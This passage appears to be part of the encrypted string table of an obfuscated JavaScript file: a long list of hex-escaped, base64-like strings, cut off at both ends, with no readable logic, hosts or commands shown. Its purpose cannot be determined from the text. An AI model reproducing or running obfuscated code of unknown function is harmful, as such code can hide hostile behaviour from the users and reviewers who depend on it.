7\x34\x6f\x3d','\x77\x35\x62\x43\x6e\x77\x4e\x75\x44\x79\x56\x38\x4b\x45\x68\x2b\x4d\x67\x3d\x3d','\x64\x4d\x4b\x57\x46\x38\x4f\x59\x77\x6f\x77\x68','\x77\x72\x37\x43\x6b\x4d\x4b\x69','\x46\x38\x4f\x64\x4e\x41\x3d\x3d','\x77\x72\x58\x43\x6c\x51\x30\x3d','\x77\x37\x49\x6f\x77\x72\x67\x3d','\x51\x47\x46\x76\x77\x34\x33\x43\x76\x6a\x52\x32\x44\x77\x3d\x3d','\x77\x36\x55\x77\x77\x71\x41\x3d','\x77\x72\x66\x43\x6b\x4d\x4b\x41','\x4c\x30\x4c\x44\x6c\x51\x3d\x3d','\x77\x35\x37\x44\x75\x4d\x4b\x6e','\x77\x35\x2f\x44\x6d\x4d\x4b\x63','\x77\x72\x48\x44\x6f\x38\x4f\x6b','\x52\x63\x4b\x4d\x77\x35\x49\x3d','\x4e\x51\x64\x4e','\x65\x43\x58\x44\x6b\x41\x3d\x3d','\x77\x71\x58\x43\x6f\x63\x4b\x53\x57\x73\x4f\x4e\x61\x41\x74\x5a\x48\x63\x4b\x70\x77\x71\x41\x3d','\x77\x34\x62\x43\x6c\x53\x5a\x57\x50\x42\x46\x74\x4b\x41\x3d\x3d','\x59\x4d\x4b\x69\x77\x35\x34\x43\x77\x70\x48\x44\x6c\x54\x34\x35','\x5a\x73\x4b\x30\x77\x34\x67\x3d','\x55\x4d\x4b\x56\x52\x51\x3d\x3d','\x77\x34\x48\x43\x6d\x51\x41\x3d','\x77\x35\x42\x72\x64\x41\x3d\x3d','\x55\x38\x4b\x59\x44\x4d\x4f\x57','\x59\x38\x4b\x69\x77\x34\x67\x6a\x77\x70\x2f\x44\x6e\x7a\x34\x3d','\x77\x70\x70\x6f\x77\x71\x4d\x3d','\x77\x34\x37\x43\x75\x6b\x46\x4e\x4a\x6e\x78\x77\x77\x6f\x35\x75\x65\x73\x4b\x61\x41\x38\x4f\x65','\x77\x35\x76\x44\x73\x38\x4b\x74\x4e\x6a\x77\x3d','\x77\x72\x59\x74\x77\x70\x37\x44\x68\x6b\x34\x74','\x4e\x38\x4f\x35\x52\x55\x6b\x3d','\x5a\x6a\x33\x43\x6a\x6d\x2f\x43\x74\x51\x73\x3d','\x4f\x4d\x4f\x75\x52\x56\x54\x43\x68\x46\x6f\x3d','\x77\x34\x2f\x43\x6b\x53\x41\x3d','\x77\x34\x58\x43\x6a\x38\x4b\x4c','\x77\x6f\x50\x44\x67\x38\x4f\x70\x64\x41\x73\x48\x77\x35\x37\x44\x73\x48\x73\x3d','\x77\x36\x33\x43\x76\x63\x4b\x38\x56\x53\x76\x43\x75\x41\x3d\x3d','\x53\x6d\x50\x44\x6f\x67\x3d\x3d','\x43\x67\x7a\x43\x71\x41\x3d\x3d','\x77\x37\x67\x73\x77\x6f\x37\x44\x67\x46\x38\x3d','\x77\x34\x2f\x44\x76\x6e\x7a\x44\x73\x67\x58\x43\x74\x51\x3d\x3d','\x77\x34\x2f\x44\x6f\x6b\x73\x3d','\x77\x72\x72\x43\x6e\x63\x4b\x39','\x77\x71\x37\x44\x72\x6c\x78\x64\x4a\x4d\x4f\x72','\x4a\x51\x37\x43\x6b\x38\x4b\x45\x65\x6c\x59\x3d','\x4a\x52\x4c\x43\x70\x41\x3d\x3d','\x77\x37\x76\x43\x71\x4d\x4b\x64\x52\x63\x4f\x4b\x66\x77\x3d\x3d','\x4b\x6c\x34\x6e\x77\x72\x70\x75','\x77\x36\x4d\x47\x77\x36\x6f\x3d','\x51\x44\x66\x44\x6b\x51\x3d\x3d','\x77\x35\x66\x43\x6e\x69\x42\x47\x50\x52\x39\x6d\x50\x30\x55\x3d','\x77\x35\x6f\x74\x4f\x38\x4f\x70\x77\x6f\x31\x77','\x77\x72\x6c\x2b\x44\x77\x3d\x3d','\x77\x37\x63\x57\x77\x34\x51\x3d','\x77\x36\x68\x79\x4f\x45\x6a\x44\x75\x63\x4b\x33\x77\x36\x70\x6d\x52\x73\x4f\x4c','\x46\x69\x4c\x43\x6a\x77\x3d\x3d','\x62\x51\x44\x43\x6f\x6e\x30\x50\x50\x77\x3d\x3d','\x77\x70\x48\x43\x75\x4d\x4b\x46','\x4e\x6e\x67\x52\x77\x70\x76\x44\x6f\x67\x3d\x3d','\x41\x78\x48\x43\x71\x41\x3d\x3d','\x77\x37\x73\x72\x77\x70\x67\x3d','\x77\x70\x68\x58\x77\x36\x63\x3d','\x77\x34\x49\x6e\x42\x73\x4f\x36\x77\x6f\x74\x78\x50\x57\x73\x3d','\x77\x37\x48\x44\x73\x38\x4b\x35','\x45\x30\x59\x6c','\x77\x35\x52\x4e\x77\x70\x5a\x31\x58\x38\x4b\x31\x77\x6f\x31\x44\x77\x37\x4d\x46\x77\x36\x4c\x44\x73\x6b\x58\x44\x6e\x73\x4f\x59\x77\x71\x41\x3d','\x44\x6e\x37\x44\x76\x31\x56\x35\x4f\x67\x3d\x3d','\x77\x70\x39\x39\x41\x77\x3d\x3d','\x77\x37\x67\x78\x77\x71\x4d\x3d','\x44\x7a\x54\x43\x6c\x47\x54\x43\x6a\x56\x38\x48\x61\x38\x4b\x53\x42\x47\x5a\x76\x77\x6f\x66\x43\x70\x7a\x70\x73\x63\x51\x3d\x3d','\x4e\x38\x4b\x37\x77\x6f\x34\x4c\x77\x34\x66\x44\x6a\x6d\x38\x33\x77\x70\x73\x3d','\x77\x71\x50\x43\x72\x4d\x4b\x61\x77\x37\x6c\x70\x43\x51\x3d\x3d','\x4d\x54\x74\x4b','\x77\x34\x41\x41\x77\x72\x6b\x3d','\x77\x34\x59\x6b\x49\x4d\x4f\x70\x77\x70\x42\x32\x44\x47\x6e\x43\x70\x46\x33\x43\x69\x67\x3d\x3d','\x77\x34\x52\x36\x77\x72\x72\x44\x6c\x63\x4f\x7a\x46\x6a\x55\x3d','\x4b\x31\x6e\x44\x68\x41\x3d\x3d','\x52\x38\x4b\x57\x49\x51\x3d\x3d','\x45\x38\x4f\x62\x55\x41\x3d\x3d','\x77\x71\x64\x43\x77\x37\x7a\x43\x68\x51\x66\x44\x74\x63\x4b\x4c\x77\x36\x2f\x43\x73\x4d\x4f\x79\x77\x34\x6c\x6a\x56\x63\x4f\x49\x77\x72\x33\x43\x72\x43\x38\x48\x56\x73\x4f\x49\x77\x37\x38\x3d','\x77\x37\x77\x79\x41\x41\x3d\x3d','\x77\x72\x55\x30\x77\x6f\x6e\x44\x6b\x6c\x4d\x78\x77\x36\x48\x43\x6e\x57\x31\x76\x77\x34\x6f\x75\x77\x71\x6b\x7a\x4f\x4d\x4b\x34\x77\x36\x44\x44\x6f\x6c\x41\x58\x77\x70\x64\x78\x55\x55\x78\x67\x77\x36\x63\x3d','\x4d\x4d\x4f\x50\x59\x63\x4f\x6d\x77\x71\x76\x43\x72\x6b\x59\x3d','\x77\x37\x70\x70\x77\x71\x55\x3d','\x77\x6f\x2f\x43\x71\x67\x46\x57\x65\x32\x34\x66\x77\x70\x63\x67\x63\x73\x4b\x55\x46\x73\x4b\x43\x77\x34\x62\x43\x74\x38\x4b\x48\x46\x38\x4f\x6d\x77\x34\x72\x44\x6c\x44\x44\x43\x6f\x43\x54\x44\x69\x73\x4b\x79\x48\x58\x37\x43\x6a\x46\x6a\x43\x73\x32\x6e\x44\x69\x38\x4b\x71\x77\x6f\x63\x7a\x51\x41\x3d\x3d','\x51\x6e\x51\x68','\x4b\x63\x4f\x4e\x63\x4d\x4f\x6b\x77\x72\x72\x43\x6a\x31\x4d\x3d','\x45\x6d\x62\x43\x69\x73\x4f\x43\x50\x42\x74\x2f\x77\x36\x52\x35','\x77\x70\x70\x65\x77\x70\x74\x79\x52\x51\x3d\x3d','\x77\x35\x30\x6f\x77\x70\x67\x3d','\x77\x35\x51\x6c\x4b\x4d\x4f\x5a\x77\x6f\x77\x37\x54\x47\x63\x47','\x77\x34\x52\x7a\x62\x4d\x4f\x38\x66\x32\x77\x55\x4a\x77\x67\x39\x77\x35\x63\x57\x41\x78\x51\x6f\x51\x63\x4f\x52\x4e\x48\x6b\x71\x4f\x51\x3d\x3d','\x77\x34\x55\x55\x77\x35\x6b\x3d','\x45\x77\x58\x43\x6e\x48\x54\x44\x74\x77\x3d\x3d','\x59\x63\x4b\x37\x77\x6f\x46\x39\x52\x73\x4f\x73','\x77\x34\x39\x71\x64\x73\x4f\x63\x4f\x77\x3d\x3d','\x77\x37\x48\x43\x74\x38\x4b\x69','\x77\x34\x76\x44\x70\x63\x4b\x5a\x45\x6a\x39\x76\x57\x77\x3d\x3d','\x52\x4d\x4b\x59\x61\x38\x4f\x42\x51\x4d\x4b\x53\x77\x35\x58\x44\x69\x67\x3d\x3d','\x4d\x73\x4f\x33\x49\x51\x3d\x3d','\x45\x69\x39\x37\x77\x34\x6e\x43\x73\x68\x4d\x74','\x4c\x63\x4f\x6a\x58\x30\x38\x3d','\x4e\x38\x4f\x4f\x4a\x63\x4f\x6d\x77\x71\x76\x43\x6c\x55\x56\x51\x77\x37\x2f\x44\x72\x41\x62\x43\x6b\x41\x3d\x3d','\x77\x35\x62\x44\x67\x58\x49\x3d','\x66\x63\x4b\x79\x77\x70\x70\x39\x57\x38\x4f\x71\x52\x77\x3d\x3d','\x77\x35\x63\x39\x77\x34\x5a\x6e\x77\x70\x34\x75\x77\x34\x64\x71\x66\x38\x4b\x42\x77\x72\x64\x56\x52\x54\x76\x44\x6b\x48\x37\x43\x6d\x63\x4b\x79\x77\x35\x4a\x66\x77\x72\x72\x43\x74\x51\x51\x6a\x77\x35\x59\x57\x77\x72\x63\x6f\x77\x34\x6b\x32\x65\x38\x4b\x42\x77\x71\x6a\x44\x6e\x41\x3d\x3d','\x77\x35\x42\x2f\x64\x4d\x4f\x53\x4f\x38\x4f\x6f','\x77\x35\x6e\x44\x73\x6d\x67\x3d','\x46\x4d\x4f\x2f\x58\x41\x3d\x3d','\x77\x34\x76\x44\x70\x63\x4b\x5a\x45\x6a\x39\x76\x64\x38\x4b\x32\x57\x54\x33\x43\x76\x41\x3d\x3d','\x62\x43\x33\x43\x6a\x6d\x76\x43\x74\x51\x6f\x62\x77\x37\x30\x3d','\x77\x37\x67\x52\x56\x67\x3d\x3d','\x77\x70\x4c\x44\x69\x4d\x4f\x37\x65\x41\x34\x4c\x77\x36\x54\x44\x72\x47\x39\x67','\x58\x44\x37\x44\x6d\x73\x4b\x35\x77\x6f\x30\x6b\x53\x63\x4b\x63\x77\x36\x67\x3d','\x77\x71\x46\x69\x4a\x56\x67\x3d','\x43\x7a\x6e\x43\x67\x32\x2f\x43\x67\x55\x55\x3d','\x77\x35\x62\x43\x6c\x54\x64\x58','\x61\x63\x4b\x6f\x77\x35\x34\x65\x77\x70\x72\x44\x6c\x77\x3d\x3d','\x41\x73\x4f\x68\x45\x63\x4b\x75\x4c\x73\x4b\x2b\x77\x70\x34\x3d','\x77\x36\x6f\x61\x77\x36\x67\x3d','\x77\x34\x56\x66\x77\x71\x51\x3d','\x4c\x67\x31\x52','\x61\x4d\x4b\x69\x77\x35\x49\x51\x77\x6f\x4c\x44\x6d\x67\x3d\x3d','\x77\x71\x52\x71\x77\x37\x77\x3d','\x4b\x63\x4f\x7a\x4a\x41\x3d\x3d','\x54\x38\x4b\x65\x77\x37\x38\x3d','\x77\x6f\x6b\x78\x77\x70\x66\x44\x6c\x73\x4f\x77\x46\x38\x4b\x54\x77\x71\x34\x5a\x54\x79\x77\x7a\x48\x63\x4f\x65\x77\x36\x64\x53','\x44\x79\x35\x4d\x77\x35\x6a\x43\x75\x44\x55\x6c\x52\x77\x3d\x3d','\x77\x34\x54\x44\x73\x45\x63\x3d','\x77\x35\x44\x44\x72\x6e\x44\x44\x70\x67\x58\x43\x72\x77\x3d\x3d','\x77\x70\x2f\x43\x74\x4d\x4f\x71\x5a\x67\x33\x43\x75\x44\x30\x4a\x77\x6f\x76\x44\x6d\x38\x4f\x74\x56\x55\x64\x72\x49\x4d\x4b\x7a\x55\x67\x37\x44\x72\x63\x4b\x69\x77\x36\x72\x43\x70\x6b\x45\x66\x54\x6b\x38\x45\x48\x73\x4b\x49\x65\x4d\x4f\x37\x77\x37\x77\x6e\x42\x73\x4f\x43\x42\x38\x4f\x58\x77\x6f\x48\x43\x73\x63\x4f\x51','\x77\x34\x34\x42\x77\x34\x73\x44\x77\x36\x4e\x4e\x77\x72\x39\x6d\x77\x72\x55\x3d','\x77\x71\x48\x43\x74\x44\x49\x4c\x77\x36\x48\x43\x76\x41\x3d\x3d','\x77\x35\x58\x44\x71\x4d\x4b\x61\x48\x44\x46\x67\x58\x4d\x4b\x38\x55\x32\x66\x44\x74\x38\x4b\x39\x51\x51\x4a\x44\x50\x41\x3d\x3d','\x63\x73\x4b\x6d\x77\x35\x41\x43\x77\x70\x4d\x3d','\x77\x72\x38\x42\x5a\x48\x59\x34\x77\x70\x63\x3d','\x77\x35\x58\x44\x71\x4d\x4b\x61\x48\x44\x46\x67\x58\x4d\x4b\x38\x55\x32\x66\x44\x6f\x4d\x4b\x6f\x58\x79\x68\x4e\x49\x38\x4f\x41','\x41\x38\x4b\x63\x51\x31\x56\x58','\x77\x35\x72\x44\x75\x63\x4b\x63\x4f\x7a\x64\x73\x54\x51\x3d\x3d','\x77\x36\x63\x49\x77\x72\x2f\x43\x73\x67\x70\x62\x63\x41\x66\x44\x70\x30\x6f\x73\x77\x6f\x6e\x43\x71\x4d\x4f\x75\x77\x37\x37\x43\x70\x4d\x4b\x68\x5a\x51\x62\x43\x76\x63\x4b\x2f\x47\x69\x4e\x64\x77\x37\x45\x6b\x63\x51\x3d\x3d','\x77\x34\x70\x37\x64\x73\x4f\x41\x4b\x67\x3d\x3d','\x77\x37\x34\x4f\x77\x72\x67\x3d','\x77\x34\x51\x2b\x77\x6f\x50\x44\x6e\x38\x4f\x33\x46\x73\x4b\x55','\x53\x48\x76\x44\x6a\x63\x4f\x58\x61\x41\x59\x37\x77\x37\x63\x35\x66\x6c\x76\x43\x6a\x31\x70\x73\x77\x72\x66\x44\x6b\x54\x4a\x37','\x45\x4d\x4f\x6c\x44\x73\x4b\x77\x50\x77\x3d\x3d','\x65\x33\x6f\x46\x77\x6f\x50\x44\x71\x42\x70\x76\x63\x51\x3d\x3d','\x77\x35\x67\x70\x49\x38\x4f\x6e\x77\x70\x35\x35\x4a\x32\x50\x43\x72\x67\x66\x44\x67\x4d\x4f\x6c\x77\x71\x37\x43\x6c\x63\x4f\x66\x77\x34\x74\x53\x77\x6f\x72\x43\x76\x41\x3d\x3d','\x77\x37\x6b\x79\x55\x73\x4b\x67\x44\x41\x3d\x3d','\x77\x34\x64\x32\x77\x70\x49\x32\x77\x34\x4e\x45\x77\x70\x33\x44\x6f\x73\x4b\x47','\x77\x72\x6b\x49\x61\x32\x59\x78\x77\x6f\x6f\x53\x77\x34\x45\x3d','\x45\x6e\x66\x44\x70\x46\x56\x6b\x50\x4d\x4f\x67\x61\x41\x30\x4a\x77\x34\x6b\x36\x77\x71\x50\x44\x68\x32\x72\x44\x6e\x56\x77\x3d','\x77\x72\x37\x43\x70\x51\x42\x59\x5a\x47\x55\x59\x77\x72\x30\x36\x62\x4d\x4f\x4d\x48\x4d\x4b\x59','\x77\x34\x6a\x44\x68\x4d\x4b\x33\x77\x70\x35\x4b\x77\x71\x41\x3d','\x66\x54\x33\x43\x67\x6d\x50\x43\x71\x42\x63\x68\x77\x34\x48\x43\x6a\x51\x3d\x3d','\x48\x6a\x6c\x32\x77\x35\x2f\x43\x76\x69\x38\x3d','\x77\x37\x7a\x44\x71\x33\x72\x44\x74\x42\x2f\x43\x71\x55\x35\x7a','\x77\x70\x58\x44\x6a\x4d\x4f\x68\x66\x54\x30\x47\x77\x35\x48\x44\x75\x32\x74\x71\x77\x37\x4d\x3d','\x77\x72\x42\x2f\x50\x31\x2f\x44\x71\x4d\x4b\x69','\x41\x58\x50\x44\x6f\x31\x31\x67\x4e\x77\x3d\x3d','\x77\x34\x66\x43\x69\x43\x31\x51\x4c\x77\x55\x3d','\x77\x34\x38\x70\x4f\x38\x4f\x71\x77\x70\x78\x67','\x77\x70\x72\x43\x76\x68\x31\x43\x5a\x6e\x4d\x3d','\x43\x63\x4f\x30\x42\x38\x4b\x33\x4f\x77\x3d\x3d','\x77\x36\x6f\x72\x56\x38\x4b\x6d\x48\x55\x6b\x3d','\x77\x34\x34\x37\x50\x67\x3d\x3d','\x47\x41\x64\x61\x77\x6f\x48\x44\x70\x4d\x4f\x65','\x77\x35\x48\x43\x6b\x53\x4a\x43\x4b\x52\x38\x3d','\x77\x71\x77\x63\x59\x32\x45\x6a\x77\x70\x59\x3d','\x77\x6f\x68\x5a\x77\x70\x4a\x6f\x58\x73\x4b\x33\x77\x70\x41\x57\x77\x37\x73\x3d','\x77\x72\x4a\x57\x77\x36\x44\x43\x6b\x52\x72\x44\x71\x41\x3d\x3d','\x4c\x63\x4f\x6a\x53\x6b\x48\x43\x6d\x55\x66\x44\x6d\x4d\x4b\x79\x77\x34\x4c\x43\x75\x45\x31\x35','\x77\x37\x67\x4f\x77\x35\x31\x70\x77\x70\x41\x6f\x77\x36\x78\x69\x5a\x73\x4b\x48\x77\x36\x38\x3d','\x77\x70\x50\x44\x6c\x63\x4f\x6b\x59\x68\x6b\x64','\x77\x35\x41\x39\x77\x70\x76\x44\x75\x63\x4f\x72\x44\x4d\x4b\x49\x77\x36\x4d\x64\x54\x53\x51\x77\x42\x67\x3d\x3d','\x77\x34\x49\x70\x77\x35\x70\x7a\x77\x6f\x4d\x7a','\x63\x38\x4b\x57\x46\x63\x4f\x79\x77\x70\x41\x77\x77\x72\x4c\x44\x69\x4d\x4f\x2b\x77\x36\x67\x68\x51\x7a\x54\x43\x6a\x73\x4f\x41\x77\x70\x39\x4b\x48\x38\x4f\x35\x77\x36\x54\x44\x69\x44\x50\x44\x68\x51\x3d\x3d','\x77\x34\x55\x59\x77\x35\x51\x5a\x77\x37\x42\x66','\x77\x36\x54\x44\x6d\x73\x4b\x4a\x47\x54\x4e\x76\x51\x63\x4b\x6d\x54\x42\x62\x44\x69\x4d\x4b\x63\x61\x6a\x6c\x2b\x4b\x38\x4f\x47\x77\x37\x6f\x2f\x4c\x73\x4f\x2f\x77\x71\x63\x3d','\x5a\x51\x72\x43\x72\x32\x38\x57\x4d\x73\x4f\x66\x77\x35\x35\x53\x77\x36\x64\x32\x77\x35\x73\x59\x4d\x79\x74\x57\x77\x36\x6e\x43\x67\x6b\x38\x38\x47\x4d\x4f\x7a\x51\x7a\x37\x43\x6e\x63\x4f\x43\x56\x41\x66\x44\x70\x46\x6b\x3d','\x77\x71\x72\x43\x73\x63\x4b\x64\x77\x36\x31\x70\x45\x67\x3d\x3d','\x77\x70\x44\x43\x6c\x73\x4b\x44\x77\x37\x74\x2f\x42\x63\x4b\x36\x77\x34\x6f\x75\x55\x41\x41\x74\x77\x6f\x48\x44\x6a\x55\x4e\x42\x42\x54\x4a\x4e\x77\x36\x37\x43\x70\x41\x3d\x3d','\x77\x35\x50\x44\x67\x6e\x58\x43\x75\x6a\x37\x43\x70\x4d\x4f\x50\x77\x6f\x6e\x44\x6f\x68\x7a\x44\x6d\x43\x66\x44\x6d\x38\x4f\x56\x77\x6f\x45\x76\x77\x37\x42\x35\x45\x79\x55\x43\x77\x6f\x6a\x44\x6b\x4d\x4b\x69\x62\x41\x6a\x43\x70\x4d\x4f\x59\x5a\x4d\x4f\x61\x77\x71\x30\x32\x54\x38\x4f\x42\x48\x43\x2f\x44\x74\x67\x3d\x3d','\x51\x32\x4c\x44\x6b\x73\x4f\x4e\x65\x78\x51\x3d','\x77\x36\x44\x43\x72\x7a\x38\x62\x77\x34\x72\x43\x72\x6e\x50\x43\x6d\x73\x4f\x38\x77\x35\x4d\x4e\x77\x70\x44\x44\x6c\x73\x4b\x7a\x77\x34\x6b\x4e\x77\x6f\x42\x75\x77\x70\x48\x44\x68\x73\x4f\x44\x77\x34\x45\x2f\x77\x70\x72\x43\x6d\x73\x4b\x51\x48\x41\x55\x3d','\x4c\x45\x30\x6b\x77\x71\x78\x75\x77\x70\x73\x64\x65\x63\x4b\x68\x77\x36\x74\x32\x77\x35\x67\x39\x42\x4d\x4b\x61','\x77\x70\x39\x4c\x77\x6f\x56\x6f\x57\x4d\x4b\x31\x77\x70\x63\x3d','\x77\x37\x54\x44\x70\x46\x4a\x54\x4e\x73\x4f\x69\x42\x54\x56\x52\x77\x72\x63\x78\x4d\x69\x4e\x50','\x77\x35\x4d\x77\x50\x4d\x4f\x39\x77\x6f\x31\x72','\x77\x37\x30\x32\x54\x38\x4b\x67\x41\x45\x68\x45','\x52\x63\x4b\x64\x61\x4d\x4f\x47\x54\x38\x4b\x66\x77\x70\x62\x44\x6e\x78\x48\x44\x70\x47\x37\x43\x68\x48\x74\x49','\x77\x37\x62\x44\x73\x46\x52\x43\x49\x38\x4f\x39','\x45\x41\x66\x43\x6e\x33\x37\x44\x70\x73\x4f\x61\x44\x41\x3d\x3d','\x77\x70\x6a\x43\x72\x4d\x4b\x57\x77\x35\x39\x75\x45\x73\x4b\x74\x77\x34\x34\x36\x57\x51\x73\x3d','\x77\x35\x49\x46\x77\x34\x77\x66\x77\x36\x31\x65\x77\x71\x34\x68\x77\x36\x44\x43\x71\x38\x4f\x7a\x77\x6f\x48\x44\x6b\x51\x3d\x3d','\x4f\x73\x4f\x36\x51\x30\x58\x43\x6b\x55\x58\x44\x69\x4d\x4b\x2f\x77\x35\x33\x43\x6f\x68\x4d\x68\x77\x6f\x46\x6c\x57\x63\x4f\x53\x63\x4d\x4f\x5a','\x77\x35\x59\x69\x49\x73\x4f\x59\x77\x6f\x55\x6c\x44\x48\x59\x4e\x77\x35\x73\x46\x62\x38\x4b\x38\x77\x37\x45\x35\x77\x36\x58\x43\x69\x41\x3d\x3d','\x77\x34\x4a\x33\x77\x71\x50\x44\x68\x38\x4f\x2f','\x77\x37\x73\x38\x62\x63\x4b\x68\x47\x31\x4e\x50\x54\x41\x3d\x3d','\x54\x4d\x4b\x51\x63\x63\x4f\x4e\x53\x63\x4b\x53\x77\x34\x7a\x44\x67\x42\x48\x43\x70\x57\x37\x43\x6b\x58\x31\x34\x49\x57\x44\x44\x68\x6e\x51\x3d','\x77\x35\x54\x44\x6e\x57\x50\x43\x6a\x44\x2f\x43\x6f\x4d\x4f\x53\x77\x6f\x34\x3d','\x46\x53\x42\x70\x77\x34\x58\x43\x72\x54\x30\x2f\x54\x33\x58\x43\x6a\x38\x4b\x50\x44\x63\x4b\x65\x62\x4d\x4b\x6a','\x77\x36\x41\x67\x58\x63\x4b\x6c\x48\x41\x3d\x3d','\x77\x72\x6c\x50\x77\x37\x2f\x43\x69\x77\x6e\x44\x75\x73\x4b\x67\x77\x36\x58\x43\x75\x73\x4b\x6f\x77\x70\x64\x69\x56\x4d\x4b\x47\x77\x71\x6a\x43\x6f\x79\x34\x4a\x55\x4d\x4f\x49','\x77\x34\x33\x44\x75\x38\x4b\x6f\x4c\x44\x7a\x44\x6f\x41\x3d\x3d','\x77\x37\x44\x44\x70\x31\x4e\x66\x4d\x73\x4f\x74\x58\x79\x35\x62\x77\x71\x67\x3d','\x45\x54\x6e\x43\x6c\x32\x72\x43\x67\x31\x41\x73\x59\x63\x4b\x59\x58\x6d\x39\x67\x77\x70\x33\x43\x71\x53\x42\x6a\x5a\x55\x58\x44\x69\x73\x4b\x6a\x77\x72\x38\x7a\x4c\x51\x3d\x3d','\x55\x48\x76\x44\x6c\x38\x4f\x4c\x61\x67\x3d\x3d','\x4b\x73\x4f\x78\x58\x51\x3d\x3d','\x43\x73\x4f\x6c\x44\x4d\x4b\x69\x4c\x38\x4b\x77\x77\x6f\x6e\x44\x74\x67\x3d\x3d','\x77\x71\x5a\x4d\x77\x70\x31\x2b\x55\x73\x4b\x75\x77\x35\x63\x49\x77\x37\x4d\x4b\x77\x37\x44\x43\x74\x6b\x66\x44\x6c\x73\x4f\x43\x77\x71\x48\x43\x76\x68\x6f\x47\x62\x73\x4b\x4b\x77\x37\x63\x53\x77\x36\x31\x6e\x66\x41\x3d\x3d','\x43\x54\x6e\x43\x6a\x58\x62\x43\x67\x51\x3d\x3d','\x77\x72\x74\x79\x4f\x30\x37\x44\x75\x63\x4b\x6a\x77\x34\x49\x3d','\x77\x71\x33\x43\x71\x38\x4b\x46\x57\x67\x3d\x3d','\x77\x35\x58\x44\x76\x4d\x4b\x42\x46\x7a\x4e\x7a\x61\x51\x3d\x3d','\x52\x53\x6a\x44\x6b\x63\x4b\x73\x77\x72\x67\x72','\x77\x6f\x48\x44\x68\x4d\x4f\x6a\x64\x51\x49\x5a\x77\x70\x37\x44\x75\x6d\x70\x78\x77\x37\x76\x43\x6c\x57\x50\x44\x6e\x6c\x50\x44\x68\x54\x38\x70\x77\x36\x66\x43\x6c\x41\x3d\x3d','\x43\x78\x35\x66\x77\x6f\x66\x44\x74\x51\x3d\x3d','\x77\x35\x59\x73\x50\x51\x3d\x3d','\x43\x63\x4f\x78\x46\x73\x4b\x67\x4b\x4d\x4b\x47\x77\x6f\x66\x44\x74\x38\x4b\x53\x77\x34\x51\x3d','\x77\x6f\x6a\x43\x74\x63\x4f\x6c\x77\x6f\x30\x53\x77\x37\x76\x43\x69\x73\x4b\x36\x77\x34\x7a\x44\x6d\x69\x33\x44\x6f\x30\x4a\x73\x57\x54\x4c\x44\x6a\x47\x4c\x44\x71\x63\x4b\x4d\x77\x34\x67\x3d','\x77\x34\x73\x36\x52\x41\x3d\x3d','\x77\x34\x67\x6b\x77\x34\x64\x6c\x77\x6f\x55\x49\x77\x37\x31\x6d\x59\x4d\x4b\x64\x77\x37\x34\x3d','\x77\x71\x4a\x75\x4f\x45\x6a\x44\x73\x38\x4b\x6d\x77\x71\x31\x66\x52\x73\x4f\x4e\x77\x70\x49\x6f\x77\x37\x6e\x44\x71\x55\x2f\x43\x74\x63\x4b\x36\x5a\x63\x4b\x31\x53\x73\x4b\x58\x77\x36\x6e\x43\x76\x6e\x74\x6e\x4b\x51\x44\x43\x6c\x67\x3d\x3d','\x77\x71\x41\x67\x77\x70\x58\x44\x68\x6b\x34\x73','\x58\x54\x33\x43\x67\x6b\x2f\x43\x6a\x54\x45\x52\x77\x37\x33\x43\x70\x63\x4f\x73\x77\x71\x50\x43\x70\x4d\x4f\x4d\x77\x36\x76\x44\x6c\x38\x4f\x43\x4f\x42\x6e\x44\x6a\x63\x4f\x4c\x61\x77\x3d\x3d','\x77\x34\x64\x36\x77\x70\x34\x32\x77\x35\x35\x61\x77\x34\x58\x44\x70\x4d\x4b\x62\x4d\x42\x51\x6a\x55\x63\x4b\x55\x77\x37\x70\x63\x5a\x73\x4b\x65\x58\x42\x6e\x44\x70\x4d\x4f\x6e\x57\x51\x48\x43\x6c\x41\x38\x48\x63\x52\x34\x3d','\x77\x35\x54\x43\x6b\x53\x68\x57\x50\x67\x3d\x3d','\x77\x34\x44\x44\x74\x48\x7a\x44\x70\x67\x58\x43\x72\x31\x52\x39\x63\x78\x59\x48','\x77\x72\x45\x33\x77\x71\x2f\x44\x67\x55\x67\x32\x77\x35\x44\x43\x6e\x77\x3d\x3d','\x53\x44\x66\x43\x6a\x32\x54\x43\x70\x41\x49\x61\x77\x72\x76\x43\x74\x63\x4f\x77\x77\x71\x48\x43\x71\x4d\x4f\x4e\x77\x36\x72\x43\x74\x4d\x4f\x64\x4a\x41\x4c\x44\x69\x38\x4f\x57\x62\x4d\x4b\x30\x77\x70\x6b\x6f\x5a\x4d\x4f\x37\x49\x63\x4b\x6a\x4b\x57\x37\x44\x6e\x4d\x4b\x76\x77\x70\x50\x44\x68\x30\x38\x53\x77\x37\x56\x6a\x77\x71\x42\x79\x77\x35\x34\x63\x4b\x4d\x4f\x6a\x49\x4d\x4b\x72\x53\x54\x30\x56\x77\x70\x49\x4f\x4d\x38\x4b\x31\x77\x72\x37\x43\x71\x38\x4f\x4a\x59\x73\x4f\x38\x77\x36\x30\x4d\x77\x34\x50\x43\x6d\x73\x4b\x6a\x43\x6b\x62\x43\x6f\x63\x4f\x51\x47\x33\x59\x61\x59\x63\x4b\x35\x65\x38\x4b\x4a\x77\x71\x55\x6d\x77\x6f\x30\x4d\x77\x70\x31\x43\x77\x71\x2f\x43\x75\x6c\x48\x44\x67\x67\x3d\x3d','\x77\x72\x6e\x43\x71\x4d\x4b\x59\x77\x36\x74\x34','\x77\x34\x55\x33\x77\x70\x51\x3d','\x77\x35\x4c\x44\x6a\x73\x4b\x50','\x41\x4d\x4b\x54\x53\x30\x56\x55\x77\x6f\x5a\x34\x56\x55\x55\x3d','\x46\x68\x44\x43\x67\x6d\x37\x44\x71\x73\x4f\x47\x45\x56\x73\x3d','\x66\x44\x33\x43\x6b\x6e\x76\x43\x71\x41\x77\x61\x77\x36\x41\x3d','\x77\x70\x48\x43\x71\x52\x42\x55','\x77\x70\x76\x43\x71\x52\x64\x45\x66\x32\x55\x75\x77\x6f\x5a\x32\x59\x73\x4f\x47\x48\x4d\x4b\x5a\x77\x34\x2f\x43\x74\x38\x4b\x52\x4c\x4d\x4f\x4e\x77\x6f\x58\x44\x6d\x53\x59\x3d','\x77\x35\x52\x37\x62\x4d\x4f\x73\x64\x41\x3d\x3d','\x77\x72\x46\x6f\x4e\x56\x6e\x44\x73\x63\x4b\x30\x77\x36\x31\x38\x62\x73\x4f\x41\x77\x72\x45\x42','\x77\x36\x54\x43\x72\x73\x4b\x7a\x58\x6e\x48\x43\x70\x42\x66\x44\x6b\x6b\x2f\x44\x6c\x73\x4b\x66\x77\x72\x5a\x78\x77\x6f\x56\x76\x51\x4d\x4f\x58\x45\x44\x42\x71\x77\x71\x4a\x49','\x66\